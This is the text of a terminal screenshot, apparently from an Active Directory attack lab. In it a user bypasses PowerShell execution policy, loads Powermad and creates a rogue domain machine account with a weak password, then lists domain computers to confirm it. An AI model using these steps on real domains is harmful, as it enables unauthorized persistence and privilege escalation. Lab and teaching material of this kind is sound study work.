 C:\Windows\system32\cmd.exe - powershell
PS C:\Users\saulgoodman\Desktop> Set-ExecutionPolicy Bypass -Scope Process
PS C:\Users\saulgoodman\Desktop> . .\Powermad.ps1
PS C:\Users\saulgoodman\Desktop> New-MachineAccount -MachineAccount goodman -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
[+] Machine account goodman added
PS C:\Users\saulgoodman\Desktop> net group "domain computers" /domain
这项请求将在域 saulgoodman.cn 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
goodman$ saul520$ WEB-2008$
WIN7$
命令成功完成。
PS C:\Users\saulgoodman\Desktop>